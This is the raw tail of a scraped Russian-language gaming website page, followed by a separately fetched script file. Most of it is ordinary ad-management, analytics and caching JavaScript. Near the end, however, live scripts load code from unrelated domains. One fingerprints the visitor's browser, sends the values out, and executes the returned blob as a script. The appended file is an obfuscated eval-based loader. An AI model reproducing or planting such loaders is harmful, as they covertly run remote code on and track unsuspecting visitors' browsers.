var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_223602987482 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-4-37904757');
ai_insert_viewport_code ('ai-insert-3-10138775');
ai_insert_viewport_code ('ai-insert-1-35046884');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_223602987482 (); else document.addEventListener ('DOMContentLoaded', ai_run_223602987482);
ai_js_code = true;
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(88164709, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://mc.yandex.ru/watch/88164709" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script type='text/javascript' data-cfasync='false'>
  (function(){
   var ud;
   try { ud = localStorage.getItem('eba00767c2_uid'); } catch (e) { }
   
   var script = document.createElement('script');
   script.type = 'text/javascript';
   script.charset = 'utf-8';
   script.async = 'true';
   script.src = 'https://whitemaincode.com/bens/vinos.js?25784&u=' + ud + '&a=' + Math.random();
   document.body.appendChild(script);
  })();
</script>


<script type="text/javascript">(function(){var sth="16ac622b04ad3dc52238a874f393b946",t="https://vnmfvnkd.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=8814ee70f397406b2fad36580c655c64"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://notorgames.net/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Кэширование объекта 29/98 объектов с помощью Disk
Кэширование страницы с использованием Disk: Enhanced 
Отложенная загрузка

Served from: notorgames.net @ 2026-01-24 13:14:34 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=177925
body_size: 1565
content:
var _0xc85e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc85e[2][_0xc85e[1]](_0xc85e[0]);var h=g[_0xc85e[3]](0,e);var i=g[_0xc85e[3]](0,f);var j=d[_0xc85e[1]](_0xc85e[0])[_0xc85e[10]]()[_0xc85e[9]](function(a,b,c){if(h[_0xc85e[4]](b)!==-1)return a+=h[_0xc85e[4]](b)*(Math[_0xc85e[8]](e,c))},0);var k=_0xc85e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc85e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",50,"rqmeHasNf",1,6,8))